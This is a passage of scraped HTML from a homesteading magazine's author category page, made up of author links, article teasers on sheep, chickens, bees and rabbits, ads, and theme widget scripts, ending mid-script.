class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/christopher-nyerges/">Christopher Nyerges</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/claire-wolfe/">Claire Wolfe</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/clay-sawyer/">Clay Sawyer</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/connie-rabun/">Connie Rabun</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/connor-brown/">Connor Brown</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/corcceigh-green/">Corcceigh Green</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dale-petry/">Dale Petry</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dana-benner/">Dana Benner</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dana-martin-batory/">Dana Martin Batory</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/daniel-furtney/">Daniel Furtney</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/danny-fulks/">Danny Fulks</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/darlene-campbell/">Darlene Campbell</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class="td-current-sub-category"  href="https://www.backwoodshome.com/category/authors/darlene-polachic/">Darlene Polachic</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dave-duffy/">Dave Duffy</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dave-strom/">Dave Strom</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/david-lee/">David Lee</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/david-scott-matthews/">David Scott Matthews</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/debra-j-ricketts/">Debra J. Ricketts</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dietmar-berg/">Dietmar Berg</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dolores-lynn-nyerges/">Dolores Lynn Nyerges</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/don-fallick/">Don Fallick</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/don-lewis/">Don Lewis</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/don-peddleson/">Don Peddleson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/donna-insco/">Donna Insco</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dorothy-ainsworth/">Dorothy Ainsworth</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/doug-fluckiger/">Doug Fluckiger</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dynah-geissal/">Dynah Geissal</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/ed-mashburn/">Ed Mashburn</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/edith-helmich/">Edith Helmich</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/edna-manning/">Edna Manning</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/edward-love-johnson/">Edward Love Johnson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/edwina-gower/">Edwina Gower</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/ellen-rodriques/">Ellen Rodriques</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/eloise-twining/">Eloise Twining</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/emory-warner/">Emory Warner</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/eugene-mitchell/">Eugene Mitchell</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/fran-chiodo/">Fran Chiodo</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/frannie-burdette/">Frannie Burdette</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/freddie-lindstrom/">Freddie Lindstrom</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gail-butler/">Gail Butler</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gary-f-arnet/">Gary F. Arnet</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gary-gresh/">Gary Gresh</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gary-lewis/">Gary Lewis</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gene-sheley/">Gene Sheley</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/geoff-c/">Geoff C.</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/glenn-willis-jr/">Glenn Willis, Jr.</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/habeeb-salloum/">Habeeb Salloum</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/harrison-stone/">Harrison Stone</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/historical-document/">Historical Document</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/howard-tuckey/">Howard Tuckey</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/ilene-duffy/">Ilene Duffy</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jackie-clay-atkinson/">Jackie Clay-Atkinson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jacob-duffy/">Jacob Duffy</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jacqueline-tresl/">Jacqueline Tresl</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/james-ballou/">James Ballou</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/james-j-baxter/">James J. Baxter</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/james-kash/">James Kash</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/james-robertson/">James Robertson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jan-cook/">Jan Cook</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/janine-hawley/">Janine Hawley</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jason-akers/">Jason Akers</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jay-stoler/">Jay Stoler</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jayn-steidl-thibodeau/">Jayn Steidl Thibodeau</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jean-winfrey/">Jean Winfrey</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jeff-yago/">Jeff Yago</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jennifer-poindexter/">Jennifer Poindexter</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jennifer-stein-barker/">Jennifer Stein Barker</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jereme-zimmerman/">Jereme Zimmerman</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jerry-hourigan/">Jerry Hourigan</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jessie-denning/">Jessie Denning</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jim-benson/">Jim Benson</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/darlene-polachic/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/darlene-polachic/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/darlene-polachic/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/darlene-polachic/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/darlene-polachic/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/darlene-polachic/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_3 tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/dorper-sheep/"  rel="bookmark" class="td-image-wrap " title="Dorper sheep — Revolutionizing the meat sheep industry" ><img width="534" height="462" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/1920px-Point_Buchon_Trail_sheep-534x462.jpg"   alt="" title="Dorper sheep — Revolutionizing the meat sheep industry" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/dorper-sheep/"  rel="bookmark" title="Dorper sheep — Revolutionizing the meat sheep industry">Dorper sheep — Revolutionizing the meat sheep industry</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll td-scroll-full">
        <div class="td_module_mx11 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/use-old-newspapers-to-make-your-starter-pots/"  rel="bookmark" class="td-image-wrap " title="Use Old Newspapers to Make Your Starter Pots" ><img width="533" height="261" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-518543-533x261.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-518543-533x261.jpg 533w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-518543-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-518543-1066x522.jpg 1066w" sizes="(max-width: 533px) 100vw, 533px"  alt="" title="Use Old Newspapers to Make Your Starter Pots" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/use-old-newspapers-to-make-your-starter-pots/"  rel="bookmark" title="Use Old Newspapers to Make Your Starter Pots">Use Old Newspapers to Make Your Starter Pots</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-meta-info-hide td-big-grid-post-3 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Widget Shortcode --><div id="custom_html-15" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="https://www.backwoodshome.com/shop/product/backwoods-home-magazine-the-thirtieth-year-anthology/"><img class="alignnone wp-image-90035 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/300-300.jpg" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/product-category/bhm-yearly-anthologies/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/subscription-options/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/sr-banner-ad-done.jpg" alt="" width="300" height="250" /></a>
<a href="https://woodmaster.com/outdoor/?utm_source=backwoods_home&utm_medium=banner&utm_campaign=march_2024"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2025/12/BWH_Online-ad_2026.jpg" alt="" width="300" height="100" /></a>
<a href="https://backwoodssolar.com/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2024/12/Backwoods-Home-Banner-2_2025.jpg" alt="" width="300" height="100" /></a>
<a href="https://loghousedocumentary.com/watch-the-documentary/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2023/11/Dorothy-Ainsworth_2.jpg" alt="" width="300" height="100" /></a></div></div><!-- /Widget Shortcode --></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_11 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"Animals","custom_url":"https:\/\/www.backwoodshome.com\/category\/animals\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"29","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "2";
block_tdi_11.block_type = "td_block_2";
block_tdi_11.post_count = "6";
block_tdi_11.found_posts = "46";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "8";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals/" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/brooder-in-a-box/"  rel="bookmark" class="td-image-wrap " title="Brooder in a box" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-chick-chicken-5145-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-chick-chicken-5145-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-chick-chicken-5145-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Brooder in a box" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/brooder-in-a-box/"  rel="bookmark" title="Brooder in a box">Brooder in a box</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Sylvia Gist




Issue #80 • March/April, 2003



It&#039;s spring and the farm store has a tempting variety of baby chicks begging for you to take...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/build-a-chicken-feeder-on-the-cheep/"  rel="bookmark" class="td-image-wrap " title="Build a chicken feeder on the cheep cheep cheep" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animals-chickens-close-up-1300375-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animals-chickens-close-up-1300375-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animals-chickens-close-up-1300375-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Build a chicken feeder on the cheep cheep cheep" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/build-a-chicken-feeder-on-the-cheep/"  rel="bookmark" title="Build a chicken feeder on the cheep cheep cheep">Build a chicken feeder on the cheep cheep cheep</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Linda Slate




Issue #119 • September/October, 2009



While searching for a large quantity (five pounds or more) feeder for my backyard flock, I kept running...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/beekeeping-basics/"  rel="bookmark" class="td-image-wrap " title="Beekeeping basics" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sanders88-1-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sanders88-1-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sanders88-1-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Beekeeping basics" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/beekeeping-basics/"  rel="bookmark" title="Beekeeping basics">Beekeeping basics</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/are-aliens-stealing-our-honeybees/"  rel="bookmark" class="td-image-wrap " title="Are aliens stealing our honeybees?" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-140x97.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-300x208.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-768x532.jpg 768w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-1024x709.jpg 1024w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-696x482.jpg 696w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-1068x740.jpg 1068w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-606x420.jpg 606w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-1920x1330.jpg 1920w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Are aliens stealing our honeybees?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/are-aliens-stealing-our-honeybees/"  rel="bookmark" title="Are aliens stealing our honeybees?">Are aliens stealing our honeybees?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/where-our-farm-animals-come-from/"  rel="bookmark" class="td-image-wrap " title="Where our farm animals come from" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-equine-farm-635499-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-equine-farm-635499-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-equine-farm-635499-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Where our farm animals come from" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/where-our-farm-animals-come-from/"  rel="bookmark" title="Where our farm animals come from">Where our farm animals come from</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-rabbits/"  rel="bookmark" class="td-image-wrap " title="Raising Rabbits" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/adorable-animal-brown-2389075-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/adorable-animal-brown-2389075-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/adorable-animal-brown-2389075-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raising Rabbits" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-rabbits/"  rel="bookmark" title="Raising Rabbits">Raising Rabbits</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 td_block_widget tdi_12 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
